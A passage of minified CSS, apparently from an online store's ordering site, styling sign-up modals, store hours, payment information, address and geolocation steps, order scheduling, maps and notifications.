2.5s ease.2s infinite;animation:pulse-slide 2.5s ease.2s infinite}.skeleton-line,.header-fixed>.container .img-header-fixed+.skeleton-loading,.header-content .skeleton-loading,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.header-content .skeleton-loading:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--signup__body{-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.modal-user--signup__body .back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--signup__body .title{margin-top:40px;font-size:28px;font-weight:700}.modal-user--signup__body .field-title{margin-top:32px;font-weight:700}.modal-user--signup__body .description{color:#31434a;font-size:14px;margin-top:24px;text-align:center}.modal-user--signup__body .subdescription{color:#777;font-size:12px;margin-top:14px;text-align:center;text-shadow:#fff -1px 1px}.modal-user--signup__body .alert{margin-bottom:0}.modal-user--signup__body .recaptcha-container{margin-top:20px;margin-left:auto;margin-right:auto;width:fit-content}.modal-user--signup__body .forgot-password{text-decoration:none}.modal-user--signup__body .actions{padding-top:16px;text-align:center}.modal-user--signup__body .actions button{font-size:12px;margin-bottom:20px;width:100%}.modal-user--signup__body .actions .fb-icon{width:30px}.modal-user--signup__body .or-box{display:grid;grid-gap:8px;grid-template-columns:auto 20px auto;margin-bottom:20px}.modal-user--signup__body .or-box .or-phrase{color:#777;font-size:12px;text-align:center}.modal-user--signup__body .or-box .line{border-bottom:#e0e0e0 solid 1px;padding-left:0;height:10px}.modal-user--forgot-pass__body,.actions{padding-top:4px}.modal-user--signup__body{padding:24px 40px}.modal-user--signup__body .title{font-size:20px}.modal-user--signup__body .terms-of-use__label,.modal-user--signup__body .receive-promotional-email__label{color:#777;margin-bottom:16px}.modal-user--signup__body .terms-of-use__label a,.modal-user--signup__body .receive-promotional-email__label a{color:#777}.modal-user--signup__body .input__description{color:#777;display:block;font-size:12px;font-weight:400;height:0;position:relative;top:-18px}.modal-user--signup__body .reset-password,.modal-user--signup__body .go-contact-page{color:#d50000;text-decoration:underline}.modal-user--signup__body .success-reset-password{color:#437607}.modal-user--signup__body .footer{text-align:center;margin-top:20px}@media(max-width:768px){.modal-user--forgot-pass__body .btn--forgot-pass{font-size:12px}.modal-user--forgot-pass__body .btn--forgot-pass .icon{font-size:16px}.modal-user--signup__body .title{margin-top:40px}.modal-user--signup__body .form.row{margin-top:0}.modal-user--signup__body{padding:26px 24px}.modal-user--signup__body .title{margin-top:0}.modal-user--signup__body .footer{display:none}}.underage-notification-modal{text-align:center;font-size:24px;font-weight:300;padding:20px}.underage-notification-modal .underage-notification-image{padding:10px 0 20px}.underage-notification-modal .underage-notification-image>img{margin:0 auto}.underage-notification-modal .underage-notification-description{padding-bottom:30px}.underage-notification-modal .btn-submit{height:auto;width:33%;color:#fff;font-weight:700;line-height:20px;padding:15px 5px;font-size:14px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#e7083a}@media(max-width:920px){.underage-notification-modal .btn-submit{width:100%;height:47px}}.skeleton-line,.header-fixed>.container .img-header-fixed+.skeleton-loading,.header-content .skeleton-loading,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.header-content .skeleton-loading:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.list-group-business{color:#ccc;display:block;font-size:12px;list-style:none;margin:15px 0;width:100%;height:100%}.list-group-business .list-group-business-item{display:block;width:100%;height:auto}.list-group-business .list-group-business-item.is-open-now{background-color:#f6f6f6}.list-group-business tbody{display:block;width:100%}.list-group-business .status{position:relative;width:30px;height:30px}.list-group-business .status:before{content:"•";position:absolute;right:5px;top:7px}.list-group-business .status.is-open-now:before{right:3px;top:3px;font-size:18px}.list-group-business .weekday,.list-group-business .shifts{color:#292f31}.list-group-business .weekday{min-width:45px;padding:0 10px}.list-group-business .shifts{list-style:none;padding:0;margin:0}.list-group-business .shifts li{display:inline}.list-group-business .shifts li:not(:last-child){margin-right:15px}.schedule-footer{text-align:center;padding:0}.schedule-footer .description{font-size:12px;color:#31434a;text-align:left;padding-bottom:10px}.schedule-footer .btn-schedule{font-weight:600;color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.skeleton-line,.header-fixed>.container .img-header-fixed+.skeleton-loading,.header-content .skeleton-loading,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.header-content .skeleton-loading:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.section-about-store{font-size:14px;margin:0 -15px}.section-about-store .section-about-store__title{color:#777;padding:32px 16px 16px;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase}.section-about-store .section-about-store__content-box{background-color:#fff;border-radius:6px;padding:20px}.section-about-store .section-about-store__content-box .about-content{position:relative;min-height:58px}.section-about-store .section-about-store__content-box .about-content .about-store-name{font-weight:700;font-size:16px;line-height:20px;color:#2a2a2a;padding-right:65px;padding-bottom:4px}.section-about-store .section-about-store__content-box .about-content .about-logo{width:58px;height:58px;position:absolute;top:0;right:0}.section-about-store .section-about-store__content-box .about-content .about-category-parent{font-weight:700;font-size:12px;line-height:20px;color:#31434a;padding-right:65px}.section-about-store .section-about-store__content-box .about-content .about-category-child{font-weight:400;font-size:12px;line-height:16px;color:#777;padding-right:65px}.section-about-store .section-about-store__content-box .about-us{margin-top:24px}.section-about-store .section-about-store__content-box .about-us>p{margin-bottom:0}.section-about-store .section-about-store__content-box .about-us>p img{max-width:100%;max-height:100%}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item{height:30px}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .weekday{text-transform:capitalize;padding-right:10px}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .shifts{list-style:none;padding:0;margin:0}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .shifts li{display:inline;margin-right:12px}.section-about-store .section-about-store__content-box.store-address{display:grid;grid-template-columns:auto auto}.section-about-store .section-about-store__content-box.social-network{display:flex}.section-about-store .section-about-store__content-box.social-network a:hover,.section-about-store .section-about-store__content-box.social-network a:visited,.section-about-store .section-about-store__content-box.social-network a:active,.section-about-store .section-about-store__content-box.social-network a{margin-right:20px;text-decoration:none;background-color:#f2f2f2;margin-right:10px;padding:10px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-self:center;align-self:center}.section-about-store .section-about-store__content-box.social-network a:hover:last-child,.section-about-store .section-about-store__content-box.social-network a:visited:last-child,.section-about-store .section-about-store__content-box.social-network a:active:last-child,.section-about-store .section-about-store__content-box.social-network a:last-child{margin-right:0}.section-about-store .section-about-store__content-box .subtitle-creditcard{color:#777}.section-about-store .section-about-store__content-box .payment-forms__title{font-size:16px;font-weight:700;margin-bottom:8px}.section-about-store .section-about-store__content-box .payment-forms__title--offline:not(:first-child){margin-top:30px}.section-about-store .section-about-store__content-box .online-payment__title{align-items:center;display:grid;grid-template-columns:1fr 1fr}.section-about-store .section-about-store__content-box .online-payment__title--other-online{margin-top:16px}.section-about-store .section-about-store__content-box .accept-split-payment{background-color:rgba(111,192,62,.1019607843);border-radius:6px;color:#437607;font-size:13px;font-weight:700;justify-self:end;padding:8px 12px;text-align:center}.section-about-store .section-about-store__content-box .accepted-payments{display:inline-block;margin-top:8px}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell{display:inline-block;margin-bottom:8px;width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell .sc{vertical-align:text-bottom}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell .discount-money{color:#e8073a}.section-about-store .section-about-store__content-box .material-icons{font-size:20px;vertical-align:middle}.section-about-store .store-about-address-map{cursor:pointer;font-weight:700;text-align:right}.store-about{min-height:400px}.store-about.min-height{min-height:auto}.store-about .store-about-content{padding-top:20px;padding-left:15px}.store-about .about-text{padding-bottom:50px;padding-top:15px}.store-about .about-legalterms{padding:16px;background-color:#fff;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.store-about .about-legalterms .legalterms-link{text-decoration:none;width:100%;display:block}.store-about .about-legalterms .material-icons{float:right;font-size:14px}.store-about .about-area-entrega{margin-top:20px;padding-right:0;padding-left:0;min-height:400px}.store-about .about-area-entrega .leaflet-tooltip{padding:10px 13px;border-radius:10px}.store-about .about-area-entrega>label{font-size:18px;line-height:22px;color:#31434a}.store-about .about-area-entrega>div{margin-top:14px;padding:15px;background-color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}@media(max-width:768px){.store-about .about-area-entrega>div{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}}.about-map-container{width:100%;height:77vh;z-index:10}.about-map-container--facebook-tab.about-map-container--facebook-tab{height:500px}.store-profile{padding-top:20px}.store-profile,.store-profile .store-profile__photo,.store-profile .store-profile__description{float:left}.store-profile .store-profile__photo{display:block;position:relative}.store-profile .store-profile__description{padding-left:20px}.store-profile .store-profile__description .name{color:#292f31;font-size:18px;font-weight:700;margin:15px 0}.store-profile .store-profile__description .description{color:#888}.modal__store-tabs-about .section-about-store__content-box,.modal__store-tabs-about .about-legalterms{border-radius:0}@media(max-width:768px){.section-about-store .store-about-address-map{text-align:center}.section-about-store .material-icons{display:block;margin:4px 0}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell{width:155px}.section-about-store .online-payment__title.online-payment__title{display:block}.section-about-store .accept-split-payment.accept-split-payment{margin-top:12px;width:100%}}@media(min-width:991px){.store-about .store-about-content{padding-left:0;padding-right:0}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--resend-verification-code__body{text-align:center;padding-left:16px;padding-right:16px}.modal-user--resend-verification-code__body .title{font-size:16px;font-weight:700;margin-bottom:8px}.modal-user--resend-verification-code__body .subtitle{font-weight:400;font-size:14px;color:#777}.modal-user--resend-verification-code__body .modal-user__btn--submit{margin-top:16px;color:#fff;width:100%;position:relative}.modal-user--resend-verification-code__body .modal-user__btn--use-password.modal-user__btn--use-password{border:1px solid#ccc}.modal-user--resend-verification-code__body .modal-user__btn--change-identifier.modal-user__btn--change-identifier{box-shadow:none}.modal-user--resend-verification-code__body .modal-user__btn--use-password.modal-user__btn--use-password,.modal-user--resend-verification-code__body .modal-user__btn--change-identifier.modal-user__btn--change-identifier{margin-top:16px;background-color:rgba(0,0,0,0);width:100%;position:relative}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--choose-email__body{padding:24px 40px;justify-items:flex-start}@media(max-width:991.98px){.modal-user--choose-email__body{padding:24px 16px}}.modal-user--choose-email__body .title{font-size:20px;font-weight:700;margin-bottom:8px;color:#2a2a2a}.modal-user--choose-email__body .subtitle,.modal-user--choose-email__body .alternative-action{font-weight:400;color:#777}.modal-user--choose-email__body .subtitle{font-size:14px}.modal-user--choose-email__body .alternative-action{font-size:12px}.modal-user--choose-email__body .email__list{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;margin:8px 0;width:100%}.modal-user--choose-email__body .email__list .modal-user--choose-email__list__row{display:grid;grid-template-columns:auto 26px;align-items:center;gap:5px;height:56px;width:100%;border-bottom:1px solid#e6e6e6}.modal-user--choose-email__body .email__list .modal-user--choose-email__list__row:last-child{border-bottom:0}.modal-user--choose-email__body .email__list .modal-user--choose-email__list__row .content{font-weight:700;font-size:14px;line-height:18px;letter-spacing:-.15px;color:#31434a}.content-box-template{background-color:rgba(0,0,0,0);border-radius:6px;position:fixed;transition:background-color.4s;z-index:100001}.content-box-template>*{background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.15);font-size:12px;letter-spacing:normal;width:100%;border-radius:10px 10px 0 0;display:grid;grid-template-columns:auto;grid-template-rows:auto;justify-items:center;align-items:center}@media(max-width:920px){.content-box-template{border-radius:0;bottom:0;height:auto;position:fixed;width:100%}.content-box-template.full-screen{height:100%}}@media(min-width:991px){.content-box-template>*{max-width:450px;border-radius:10px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.notification{background-color:#039be5;border:1px solid#0279b3;color:#fff;font-weight:700;padding:20px;display:flex;align-items:center;column-gap:8px;position:fixed;opacity:0;z-index:100001;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;bottom:88px;right:45px;-webkit-transform:scaley(0);-moz-transform:scaley(0);-ms-transform:scaley(0);-o-transform:scaley(0);transform:scaley(0);-o-transition:all.3s ease-in-out;-moz-transition:all.3s ease-in-out;-ms-transition:all.3s ease-in-out;-webkit-transition:all.3s ease-in-out;transition:all.3s ease-in-out}.notification.modal-notification{z-index:1000000}.notification a:link,.notification a:visited,.notification a:hover,.notification a:active{color:#fff}.notification .action{display:inline-block;margin-top:2px;position:relative}.notification.in{opacity:1;-webkit-transform:scaley(1);-moz-transform:scaley(1);-ms-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}.notification .material-icons{display:none;font-size:14px}.notification .icon-close{display:none;float:right;margin-left:20px;margin-top:2px}.notification .icon-done{display:inline-block}.notification.is-error{background-color:#cf0a2c;border:1px solid#db3030}.notification.is-error .material-icons{display:none}.notification.is-error .icon-close,.notification.is-error .icon-error{display:inline-block}.notification.is-loading{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#039be5,#039be5 10px,#06abfc 10px,#06abfc 20px);-webkit-animation:animatedBackground 3s linear infinite;-moz-animation:animatedBackground 3s linear infinite;-o-animation:animatedBackground 3s linear infinite;animation:animatedBackground 3s linear infinite}.notification.is-loading .material-icons{display:none}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.billing-address-modal .box-address .actions-without-takeout{padding-top:15px}.billing-address-modal .step-title,.address-modal .step-title{font-weight:700;margin-top:32px;margin-bottom:24px}.billing-address-modal .box-address,.address-modal .box-address{padding-left:30px;padding-right:30px}.billing-address-modal .box-address.step-b,.billing-address-modal .box-address.step-b-takeout,.address-modal .box-address.step-b,.address-modal .box-address.step-b-takeout{padding:20px}.billing-address-modal .loading,.address-modal .loading{padding:0}.step-2.step-2{padding:0 20px 20px}.box-address{padding:0 20px}.box-address .description{margin:20px 0;color:#31434a;font-size:14px}.box-address .zip-description{margin:0}.box-address .address-modal-field{width:100%}.box-address .address-modal-field .address-modal-input,.box-address .address-modal-field .address-modal-label{text-transform:none;font-size:14px}.box-address .address-modal-field .zip-input{font-size:14px;padding-top:5px;padding-bottom:5px;font-family:lato,arial,sans-serif;font-weight:400}.box-address .address-modal-field .search-icon{display:none;font-size:20px;position:absolute;right:0;top:20px}.box-address .address-modal-field ::-webkit-input-placeholder{color:#d3d3d3;font-weight:100}.box-address .address-modal-field .address-second-step-error,.box-address .address-modal-field .zipcode-error.zipcode-error{display:block;width:100%;visibility:visible;padding-top:8px}.box-address .address-modal-field .zipcode-error.zipcode-error{text-align:center}.box-address .actions-without-takeout{padding:0}.box-address .actions-without-takeout .btn-submit{width:100%;background-color:#e7083a;font-weight:700;font-size:14px;color:#fff;letter-spacing:1px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.box-address .actions-without-takeout .btn-submit .mdl-spinner__layer{border-color:#fff}.box-address .actions-without-takeout .address-modal-or-box{display:none}.box-address .actions-geolocation{margin-bottom:8px}.box-address .actions-geolocation .btn-geolocation{width:100%;height:47px;color:#31434a;background:#fff;font-weight:700;line-height:20px;padding:8px;font-size:12px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.box-address .actions-geolocation .btn-geolocation i{color:#ff5224;vertical-align:-7px;font-size:20px;margin-right:8px}.box-address .actions-geolocation .separator{display:block;text-align:center;margin:20px 0 10px}.box-address .actions,.box-address .actions-with-takeout{padding:0;display:flex;justify-content:space-between}.box-address .actions .address-modal-or-box,.box-address .actions-with-takeout .address-modal-or-box{display:grid;grid-auto-columns:1fr auto 1fr;grid-gap:15px;margin-top:20px;margin-bottom:20px}.box-address .actions .address-modal-or-box .or-phrase,.box-address .actions-with-takeout .address-modal-or-box .or-phrase{color:silver;grid-area:1/2;margin:0;width:100%;text-align:center;font-size:12px}.box-address .actions .address-modal-or-box .line,.box-address .actions-with-takeout .address-modal-or-box .line{border-bottom:silver solid 1px;grid-area:1/1;padding-left:0;height:8px}.box-address .actions .address-modal-or-box .line:last-of-type,.box-address .actions-with-takeout .address-modal-or-box .line:last-of-type{grid-area:1/3}.box-address .actions .btn-submit,.box-address .actions .btn-takeout,.box-address .actions-with-takeout .btn-submit,.box-address .actions-with-takeout .btn-takeout{height:auto;width:48%;color:#fff;font-weight:700;letter-spacing:1px;line-height:20px;padding:10px 15px;font-size:12px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px;white-space:nowrap}.box-address .actions .btn-takeout,.box-address .actions-with-takeout .btn-takeout{background-color:#31434a}.box-address .actions .btn-submit,.box-address .actions-with-takeout .btn-submit{background-color:#e7083a}.box-address.step-1.step-1 .actions .btn-submit,.box-address.step-1.step-1 .actions .btn-takeout,.box-address.step-1.step-1 .actions-with-takeout .btn-submit,.box-address.step-1.step-1 .actions-with-takeout .btn-takeout{width:100%}.box-address.step-1.step-1 .actions .btn-submit,.box-address.step-1.step-1 .actions-with-takeout .btn-submit{margin-bottom:16px}.box-address.step-2.step-2 .actions{margin-top:8px}.box-address.step-2.step-2 .actions .btn-submit{float:right}.box-address.step-2.step-2 .actions .btn-submit:disabled{opacity:.26}.box-address.step-b.step-b .actions,.box-address.step-b.step-b .actions-with-takeout{display:flex;gap:8px;flex-wrap:wrap}.box-address.step-b.step-b .actions .btn-submit.has-takeout,.box-address.step-b.step-b .actions-with-takeout .btn-submit.has-takeout{width:100%}.box-address.step-b.step-b .actions .btn-takeout,.box-address.step-b.step-b .actions-with-takeout .btn-takeout{float:right}.box-address .unknown-zip.unknown-zip{text-decoration:none;display:block;width:100%;text-align:center;font-size:14px;margin-bottom:48px}.box-address .unknown-zip.unknown-zip a:link,.box-address .unknown-zip.unknown-zip a:visited,.box-address .unknown-zip.unknown-zip a:hover{color:inherit;text-decoration:none;font-weight:700}.box-address .unknown-zip.unknown-zip .dont-know-zip{font-weight:700}.box-address .go-to-login{display:flex;flex-flow:column;padding-bottom:40px}.box-address .go-to-login:before{content:"";width:20%;background-color:#ccc;height:1px;margin:0 auto 24px}.box-address .go-to-login>*{text-align:center}.box-address .address-second-step-field{display:block;width:100%}.box-address .address-second-step-field .address-second-step-label{display:block;width:100%;font-size:16px;margin:5px 0}.box-address .address-second-step-field .address-second-step-label#confirmed-city{margin-bottom:12px}.box-address .address-second-step-field .address-second-step-value{display:block;width:100%;font-size:14px;color:#31434a;margin:5px 0}.box-address .address-second-step-field .address-second-step-value#confirmed-address{margin-bottom:12px}.step-geolocation .title-geo{display:block;margin:25px 16px}.step-geolocation .choose-geolocation-item{display:grid;align-items:center;grid-template-columns:30px auto 30px;background:#fff;border-bottom:1px solid#e6e6e6;color:#31434a;font-size:14px;padding:10px;text-decoration:none}.step-geolocation .geolocation-item-icon{align-items:center}.step-geolocation i{color:#ccc;font-size:20px}.step-geolocation .geolocation-item-content span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:100%}.step-geolocation .geolocation__address-not-found{background:#fff;font-weight:700;margin:16px 0;padding:16px;padding-bottom:24px;text-align:center}.step-geolocation .geolocation__address-not-found .btn-geolocation-cancel{border:1px solid;font-size:12px;margin-top:16px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px}@media(max-width:920px){.modal.w920 .modal-dialog .modal-content.address-modal-content-flex{display:flex;flex-direction:column}.box-address .zip-description{margin:20px 0}.box-address .step-b-description{padding-top:20px}.box-address .actions-with-takeout{flex-direction:column-reverse}.box-address .actions-with-takeout .btn-takeout,.box-address .actions-with-takeout .btn-submit{width:100%;height:47px}.box-address.step-1 .search-icon{display:block}.box-address.step-b .btn-takeout,.box-address.step-2 .btn-takeout{display:none}.box-address.step-b .btn-submit.btn-submit.btn-submit,.box-address.step-2 .btn-submit.btn-submit.btn-submit{float:none;width:100%}.box-address.step-b.step-b{padding:0 20px}}.pac-container{z-index:99999}@media(max-width:921px){.pac-container{top:252px!important}}@media(max-width:370px){.box-address .actions .btn-submit,.box-address .actions .btn-takeout,.box-address .actions-with-takeout .btn-submit,.box-address .actions-with-takeout .btn-takeout{white-space:normal}.address-modal-input{letter-spacing:1px;font-size:16px}}.store-address-diy-enable-location{padding:0 16px}.store-address-diy-enable-location .title{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#2a2a2a;margin-bottom:6px}.store-address-diy-enable-location .content{font-family:Lato;font-style:normal;font-weight:400;font-size:14px;line-height:20px;text-align:center;color:#777}.store-address-diy-enable-location .btn{background-color:rgba(0,0,0,0)}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.schedule-order .schedule-order-available{font-size:12px;margin:10px 0 -10px}.schedule-order .schedule-order-available>a{color:#333}.schedule-order .closed-store,.schedule-order .scheduled{background:#edeeef;margin:15px -20px -25px;padding:15px 20px;border-radius:0 0 3px 3px;position:relative}.schedule-order .edit-schedule{position:absolute;top:25px;right:25px;color:#ce202e;text-transform:uppercase;font-weight:700}.schedule-order-modal{padding:20px}.schedule-order-modal #scheduleDate{background-color:#fff;cursor:pointer}.schedule-order-modal .input-box .input-field{font-size:13px;color:#1b2124;letter-spacing:1px;box-shadow:none;width:100%;padding:7px 10px;border:1px solid#ccc;background-color:#fff;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;background:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'><path fill='#444' d='M7.406 7.828l4.594 4.594 4.594-4.594 1.406 1.406-6 6-6-6z'></path></svg>");background-repeat:no-repeat;background-position:100%50%;background-color:#fff;height:32px;-webkit-appearance:none}.schedule-order-modal .input-box .input-field .option{color:#1b2124}.schedule-order-modal .input-box .enabled{background-color:#fff}.schedule-order-modal .input-box .disabled.disabled{background-color:#ddd}.schedule-order-modal .only-save{align-items:center;justify-content:center}.schedule-order-modal .with-remove{align-items:center;justify-content:space-between}.schedule-order-modal .with-remove .btn-schedule-order,.schedule-order-modal .with-remove .btn-remove-schedule{width:45%;white-space:normal}.schedule-order-modal .save-container{margin-top:30px;padding:15px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.schedule-order-modal .save-container .btn-schedule-order{align-items:center;background-color:#e7083a;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;display:grid;grid-template-columns:auto auto}.schedule-order-modal .save-container .btn-remove-schedule{background-color:#31434a;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;line-height:17px}.schedule-order-modal .boxalert{color:#888;margin-top:20px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.address-map-modal-title .modal-title.modal-title.modal-title{color:#33424a}.address-map-modal{position:relative}.address-map-modal .address-map-message{position:absolute;top:20%;left:37%;width:200px;background-color:rgba(0,0,0,.7);color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;text-align:center;font-size:15px;padding:10px 11px;font-weight:700;z-index:2}.address-map-modal .invalid-location{margin:20px}.address-map-modal form{margin:20px;text-align:right}.address-map-modal form .address-modal-map-button{padding:0 20px;letter-spacing:1px;font-weight:900;font-size:12px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.address-map-modal form .confirm-button{border-radius:8px;color:#fff}.address-map-modal form .cancel-button{border:1px solid;background-color:#fff;border-radius:8px;margin:0 20px 0 0}.address-map-wrapper{padding:20px}.address-map-wrapper .map-container{width:100%;height:350px}@media(max-width:768px){.address-map-modal form{margin:20px;display:flex;justify-content:space-between}.address-map-modal form .address-modal-map-button .cancel-button{margin:0}.address-map-modal .address-map-wrapper{padding:0}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--signup__body{-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.modal-user--signup__body .back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--signup__body .title{margin-top:40px;font-size:28px;font-weight:700}.modal-user--signup__body .field-title{margin-top:32px;font-weight:700}.modal-user--signup__body .description{color:#31434a;font-size:14px;margin-top:24px;text-align:center}.modal-user--signup__body .subdescription{color:#777;font-size:12px;margin-top:14px;text-align:center;text-shadow:#fff -1px 1px}.modal-user--signup__body .alert{margin-bottom:0}.modal-user--signup__body .recaptcha-container{margin-top:20px;margin-left:auto;margin-right:auto;width:fit-content}.modal-user--signup__body .forgot-password{text-decoration:none}.modal-user--signup__body .actions{padding-top:16px;text-align:center}.modal-user--signup__body .actions button{font-size:12px;margin-bottom:20px;width:100%}.modal-user--signup__body .actions .fb-icon{width:30px}.modal-user--signup__body .or-box{display:grid;grid-gap:8px;grid-template-columns:auto 20px auto;margin-bottom:20px}.modal-user--signup__body .or-box .or-phrase{color:#777;font-size:12px;text-align:center}.modal-user--signup__body .or-box .line{border-bottom:#e0e0e0 solid 1px;padding-left:0;height:10px}.modal-user--forgot-pass__body,.actions{padding-top:4px}.modal-user--signup__body{padding:24px 40px}.modal-user--signup__body .title{font-size:20px}.modal-user--signup__body .terms-of-use__label,.modal-user--signup__body .receive-promotional-email__label{color:#777;margin-bottom:16px}.modal-user--signup__body .terms-of-use__label a,.modal-user--signup__body .receive-promotional-email__label a{color:#777}.modal-user--signup__body .input__description{color:#777;display:block;font-size:12px;font-weight:400;height:0;position:relative;top:-18px}.modal-user--signup__body .reset-password,.modal-user--signup__body .go-contact-page{color:#d50000;text-decoration:underline}.modal-user--signup__body .success-reset-password{color:#437607}.modal-user--signup__body .footer{text-align:center;margin-top:20px}@media(max-width:768px){.modal-user--forgot-pass__body .btn--forgot-pass{font-size:12px}.modal-user--forgot-pass__body .btn--forgot-pass .icon{font-size:16px}.modal-user--signup__body .title{margin-top:40px}.modal-user--signup__body .form.row{margin-top:0}.modal-user--signup__body{padding:26px 24px}.modal-user--signup__body .title{margin-top:0}.modal-user--signup__body .footer{display:none}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user-addresses{display:flex;flex-flow:column;padding-bottom:80px}.modal-user-addresses .modal-user-addresses__title{color:#777;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase;padding:24px 16px 16px}.modal-user-addresses .list-adresses-item__cell{background-color:#fff;border-bottom:1px solid#f2f2f2;padding:16px}.modal-user-addresses .list-adresses-item__cell .mdl-radio__label.mdl-radio__label-title{display:block;width:100%}.modal-user-addresses .list-adresses-item__cell .mdl-radio__label.mdl-radio__label-subtitle{text-overflow:ellipsis}.modal-user-addresses .list-adresses-item__cell .mdl-radio 